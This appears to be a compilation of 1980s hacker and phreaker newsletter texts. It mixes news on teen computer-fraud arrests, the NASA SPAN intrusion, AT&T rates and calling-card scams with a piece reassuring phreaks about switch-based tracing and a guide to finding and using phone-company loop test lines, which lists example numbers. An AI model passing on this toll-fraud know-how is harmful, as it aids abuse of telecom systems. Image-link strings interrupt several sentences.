Nine teenagers from Mount Lebanon Junior-Senior High School near Pittsburg, PA, were arrested recently and charged with computer fraud. The juveniles allegedly used home computers to gain illegal access to a credit card authorization center. They obtained valid credit card numbers and used them to purchase thousands of dollars worth of mail order merchandise, the police said.Freedman says it appears the hackers used some relatively sophisticated techniques in the scheme, including specially written software that enabled them to bypass security controls and navigate through credit records to obtain key information.

Police officials say that the hackers also obtained access codes from pirate bulletin board systems to make free long distance calls and gain access to various business and government computers.

The arrests were the result of a 6 week investigation by the Secret Service and the Mount Lebanon police. The police were tipped off by parents who were suspicious about how their son managed to obtain a skateboard valued at \$140.

The Secret Service was also involved in investigations that led to the arrests of several hackers in San Francisco and New York last July.

Secret Service spokesman William Corbett says that although some reports have portrayed the hackers as part of a national crime ring, the cases are unrelated. "It's just that a few of these computers hacking cases came to a head at about the same time," he says.

Federal Legislation enacted in 1984 gives the Secret Service, part of the Department of the Treasury, a major role in investigating computer crimes. Under the federal Computer Fraud and Abuse Act of 1986, computer fraud is a felony that carries a maximum penalty of 5 years for the first offense, and 10 years for the second. Displaying unauthorized passwords on hacking bulletin boards carries a maximum penalty of 1 year in prison for the first offense, and 10 years for the second.

German Teens Crack NASA Washington, D.C. -- A group of West German teenagers from the Chaos Computer Club penetrated a NASA network recently, saying they were doing it to "test the security."

What they got into was SPAN Net, a computer network with about 700 notes, which is actually based at the Goddard Space Center in Maryland. All that's in there is unclassified data, space science information, and post-flight data analysis. "Anyone with NASA related research can apply for access to SPAN" says a spokesman, who adds that the network runs on DEC VAX hardware. "We picked up three attempts to gain access and put in security precautions so it wouldn't happen." His personal opinion is, "We're happy that they couldn't get back in, and decided to go public." He also added that NASA has many other networks, many of the classified and "probably impenetrable. But I do not want to challenge anybody."

How'd they get in? Probably they got a West German NASA licensee, which gave them a visitor's pass, then they created new passwords with unlimited security for themselves, after which getting around the network was easy.

| 91. Remote Informer Issue #4 |  | by Tracker, Norman Bates, Ye Cap'n |  |  |
|------------------------------|--|------------------------------------|--|--|
|                              |  |                                    |  |  |

Switching Systems

There are currently three different forms of switching systems that are present in the United States today. Step by Step (SxS), Crossbar, and the Electronic Switching System (ESS) make up the group. Phreaks have always been a little tentative when it comes to "doing their work" once they have heard about effects of switching systems on their hobby. After researching this topic, I have found that there really is not that much to be worried about. Read on, while I share with you information which I have compiled about all of these switching systems and their distinct features.

The first switching system that was used in the country was called Step by Step. This was adopted in 1918 by Bell, and until 1978, they had over 53% of all their exchanges using Step by Step (SxS). This system is known for it's long, confusing train of switches that are used for its step by step switching.Step by Step has many disadvantages to phone users. The switch train becomes jammed fairly often, and it causes calls to be blocked. Also, SxS does not allow the use of DTMF dialing. This accounts for some of the areas in the United States that cannot have touch tone dialing abilities. A tremendous amount of electricity and maintenance needs to accompany the SxS switching system, which makes it even more impratical. All in all, this is probably the most archaic switching system around.

There are a number of ways to see if you are on SxS. You will notice that there are no pulsing digits after dialing. Most sources say that the phone company will sound like many typewriters. SxS does not offer features such as speed calling, call forwarding, three-way calling, call waiting, and other such services. Pay phones on SxS also will want your money before you receive a dial tone. This adds to the list of disadvantages labeled to that of the Step by Step switching systems.

Another type of switching system that is prevalent in the United States is Crossbar. Crossbar has been Bell's primary switcher after 1960, and three types of it exists. Number 1 Crossbar (1xB), Number 4 Crossbar (4xB), and the Number 5 Crossbar (5xB). In Crossbar, a switching matrix is used for all the phones in an area, and when someone calls, the route is determined and is met up with the other phone. This matrix is set-up in horizontal and vertical paths. Unlike other switching systems, in my research, I could not come up with any true and definite distinguishing features of the Crossbar switching systems.

The Electronic Switching System (ESS) is yet another switching system used in the United States and the most used of all three switching systems. ESS is an extremely advanced and multi-faced type of switching system, and is feared by marauders of the phone company everywhere. With ESS, your phone company is able to know every digit dialed (including mistakes), who you call, when you called, and how long you were connected. ESS is also programmed to print out the numbers of people who make excessive calls to WATS numbers (800 services) or directory assistance. This feature of ESS is called 800 Exceptional Calling Report, and has spelled the end of some forms of continuous code hacks to certain extenders. ESS can also be programmed to print logs of who called and abused certain numbers as well. Everything is kept track of in its records.

The aforementioned facts show that ESS has made the jobs of organizations such as the FBI, NSA, and other phone company security forces easier. Tracing can be done in a matter of microseconds, and the result will be conveniently printed out on the monitor of a phone company officer. ESS is also programmed to pick up any "foreign tones" on the phone line such as the many varied tones emulated by boxes.

ESS can be identified by a few features common in it. The 911 emergency service is covered in the later versions of ESS. Also, you are given the dial tone first when using a pay phone unlike that of SxS. Calling services like call forwarding, speed calling, and call waiting are also common to ESS. One other feature common to ESS is ANI (Automatic Number Identification) for long distance calls. As you can see, ESS is basically the zenith of all switching systems, and it will probably plague the entire country by the early 1990's. Soon after, we should be looking forward to a system called CLASS. This switching system will contain the feature of having the number of the person that is calling you printed out on your phone.

What have I concluded about these switching systems? Well, they are not good enough. I know a few people employed by the phone company, and I know for a fact that they do not have enough time these days to worry about code users, especially in large, metropolitan areas. So, I will go out on a limb here, and say that a large portion of people will never have to worry about the horrors of ESS.

# New Gizmo Can Change Voice Gender

The most amazing device has turned up in the new Hammacher Schlemmer catalog: the telephone voice gender changer. What it does is change the pitch of your voice from, say, soprano to bass -- a most efficient way to dissuade an obscene phone caller just as he's getting warmed up. That is not the same as running a45 rpm. record at 33. In digital conversion, the pitch can be changed without altering the speed.

The device runs on a 9-volt batter and attaches to the telephone mouth piece with a rubber coupler that takes but a moment to slip on and off. With the changer switched on, says Lloyd Gray, a Hammacher Schlemmer technical expert, "the effect is similar to what you hear when they interview an anonymous woman on television and disguise her voice by deepening it." "It's better for changing a woman's voice to a man's than the other way around," Gray said. A man can use it to raise the pitch of his voice, but he still won't sound like a woman."

A man could, however, use the changer to disguise his voice. But with the device set on high, Gray's voice still could be identified as his own. On low, his normal tenor became so gravel like that the words were unintelligible.

| 92. Remote Informer Issue #5 |  | by Tracker, Norman Bates, and Ye Cap'n |  |  |  |
|------------------------------|--|----------------------------------------|--|--|--|
|                              |  |                                        |  |  |  |

AT&T Rates

WASHINGTON -- American Telephone & Telegraph Co. proposed Tuesday to lower its interstate long-distance rates by an average of 3.6% to reflect reduced costs in connecting to the local telephone network. The largest decrease -- 6.3% -- would be seen in day time prices "Because of the need to make those rates more competitive," AT&T said.

Rates for calls made during evening hours would drop 2.2% and calls made during the late night and weekends would be cut by 0.8%, the company said. The rate reductions would take effect Jan. 1, if they are approved by the Federal Communications Commission. Reacting to the proposed price cuts, MCI Communications Corp. and US Sprint Communications Co., the nation's secondlargest and third-largest long distance companies respectively, said their response would depend on what the FCC finally approves but both said they intended to remain competitive with AT&T. AT&T, the nation's largest longdistance company, proposed to the FCC that its rates drop as much as \$800 million, but AT&T said the exact amount will depend on the access charges the FCC allows the local telephone companies to collect from long distance carriers, which must pay the fees to hook into the phone local network.

AT&T has challenged the new access rates filed by the regional Bell operating companies, contending they are more than \$1 billion too high. In proposing its new rates, the long-distance leader told the FCC it expects local companies' access fees to fall by at least \$200 million -- which would amount to an average rate reduction of less than 1%. But the company said it believes the FCC will order an additional \$600 million in reductions based on AT&T's challenge.

"We're confident the FCC will recognize that access charges filed by the local telephone companies need to be substantially reduced, which would mean more savings for our customers," said Larry Garfinkel, AT&T vice president for marketing. He said the company filed its proposed rates based on disputed charges because "we wanted to let the public react ... and further to let the FCC have full knowledge of where we were heading given our expectation that we had a valid basis for our dispute."

AT&T's long-distance rates have fallen by about 34% since the company was stripped of its local operating companies by an antitrust decree nearly four years ago. Since then, phone rate payers have been paying a larger share of the costs of maintaining the local network through monthly subscriber line charges, now \$2.60 for residential customers. That has reduced the long-distance companies' share of local network expenses, which they pay in the form of access charges. Jack Grubman, a telephone analyst with PaineWebber Inc., said AT&T's proposal targets business customers because "that's where the competition is and where the better (profit) margins are." In addition, it aims to keep the pressure on competition in international calling by extending discounts to more customers. Grubman added that, if the company's rate proposal is approved by the FCC, he would expect no further cuts in AT&T rates in 1988. Wendell Lind, AT&T administrator of rates and tariffs, said the cuts for business and residential customers are about the same because business cuts are offset by a proposed \$128 million increase in AT&T's private line rates.AT&T is the only long-distance company whose rates are regulated by the FCC, but its prices set the pace for the industry. Though AT&T is far larger than any of its competitors, its market share has been declining since divestiture and the company now says it serves about 75 percent of the market. In addition to the reductions in basic long-distance rates, AT&T proposed cutting prices by 5% and 5.7% for its Pro-America calling plans. The company also proposed to reduce prices by 2.9 percent for its 800 Service customers and 4.4 percent for WATS customers, although it would increase the monthly access line charges for those plans by \$3.20 to reflect higher special access charges filed by the local phone companies.

US Sprint Operator Service Traffic Increases 40% ORLANDO, Fla. -- US Sprint Wednesday announced its long distance operators who began saying, "May I help you?" just five months ago, are now handling 3½ million calls a month.

The fiber-optic long-distance carrier, offering the only operator service alternative to AT&T has experienced a 40 percent growth in operator service calls since it announced its service July 1. Amanda Weathersby, US Sprint vice president of product marketing, said Tuesday, "More and more people are taking advantage of our call completion assistance and alternative billing arrangements. "Customer surcharges are the same as AT&T with the added benefit of US Sprint's fiber-optic quality and lower long-distance rates." US Sprint currently offers person-to-person, station-to-station, call completion and collect calling. US Sprint has announced an agreement with US WEST Service Link that will allow anyone to call on US Sprint and charge their calls to a Regional Bell Operating Co. calling card beginning in first quarter 1988.

"Previously, our operator service was available only on pre-subscribed US Sprint phones and recently we added operator assistance for US Sprint FON CARD customers," Weathersby said. "With this new agreement, we'll be able to expand our operator service to markets such as pay phones, hospitals, and hotels/motels." The newest 24-hour operator service center in Dallas began operations on Oct. 5. US Sprint's other operator service centers are in: Cherry Hill, NJ; Atlanta; Lombard, IL and Reno, NV. US Sprint is a joint venture of United Telecommunications Inc. of Kansas City, MO and GTE Corp. of Stamford, Conn.

# Pacific Bell Pursuing Calling Card Thief

SAN FRANCISCO--(BW)--Pacific Bell is warning consumers to protect their telephone calling cards like any other credit card in the wake of a series of frauds by people posing as phone company employees. A Pacific Bell spokesman says customers in the 213, 805 and 916 area codes are being victimized by someone who says he is a telephone company employee investigating calling card fraud. The individual calls people at home at odd hours, asking for their calling card numbers. He then sells the numbers to people who use the numbers to make long distance phone calls.

As recently as Monday of this week, 180 long distance calls were billed to a Sacramento area resident who had given his number to the thief just three hours earlier. According to Pacific Bell, this kind of scheme and other forms of calling card fraud cost telephone customers nationwide half a billion dollars a year. The company offered these tips to consumers to avoid becoming a victim of calling card fraud:

Never give your calling card number or personal identification number to anyone. Any telephone company employee with a legitimate need to know the number has access to it. Treat your calling card like any other credit card. Report its loss immediately by calling the 800 number on the back of the card 800-621-0430. If you receive a suspicious call regarding your telephone calling card, report it by calling the 800 number on the back of the card. If you receive a call from someone claiming to be a telephone company employee and asking for your calling card number, ask for a name and number to call back. Then call the local Pacific Bell business office to report the incident.One suspect was arrested in Southern California last week by a quick thinking customer who did just that. Pacific Bell immediately contacted the local police department. A suspect holding seven stolen calling card numbers was arrested minutes later. Pacific Bell and long-distance telephone companies will credit customers for calling card charges determined to be fraudulent. Pacific Bell is a subsidiary of Pacific Telesis Group, a diversified telecommunications corporation based in San Francisco.

## **93. The Phreaker's Guide to Loop Lines by The Jolly Roger**

A loop is a wondrous device which the telephone company created as test numbers for telephone repairmen when testing equipment. By matching the tone of the equipment with the tone of the loop, repairmen can adjust and test the settings of their telephone equipment. A loop, basically, consists of two different telephone numbers. Let's use A and B as an example. Normally if you call A, you will hear a loud tone (this is a 1004 hz tone), and if you call B, the line will connect, and will be followed by silence.

This is the format of a loop line. Now, if somebody calls A and someone else calls B--Viola!--A and B loop together, and one connection is made. Ma Bell did this so repairmen can communicate with each other without having to call their own repair office. They can also use them to exchange programs, like for ANA or Ringback. Also, many CO's have a "Loop Assignment Center". If anyone has any information on these centers please tell me. Anyway, that is how a loop is constructed. From this information, anyone can find an actual loop line. Going back to the A and B example, Note: the tone side and the silent side can be either A or B. Don't be fooled if the phone company decides to scramble them around to be cute. As you now know, loops come in pairs of numbers. Usually, right after each other.

For example: 817-972-1890 and

817-972-1891

Or, to save space, one loop line can be written as 817-972-1890/1. This is not always true. Sometimes, the pattern is in the tens or hundreds, and, occasionally, the numbers are random. In cities, usually the phone company has set aside a phone number suffix that loops will be used for. Many different prefixes will correspond with that one suffix. In Arlington, Texas, a popular suffix for loops is 1893 and 1894, and a lot of prefixes match with them to make the number.

For Example: 817-460-1893/4 817-461-1893/4 817-465-1893/4 817-467-1893/4 817-469-1893/4 ...are all loops... or a shorter way to write this is: 817-xxx-1893/4 xxx= 460, 461, 465, 467, 469

Note: You can mix-and-match a popular suffix with other prefixes in a city, and almost always find other loops or test numbers.

Note: For Houston, the loop suffixes are 1499 and 1799. And for Detroit it's 9996 and 9997. When there are a large number of loops with the same prefix format, chances are that many loops will be inter-locked. Using the above example of Arlington loops again, (I will write the prefixes to save space) 460, 461, and 469 are interlocked loops. This means that only one side can be used at a given time. This is because they are all on the same circuit. To clarify, if 817-461-1893 is called, 817-460 and 469-1893 cannot be called because that circuit is being used. Essentially, interlocked loops are all the same line, but there are a variety of telephone numbers to access the line.

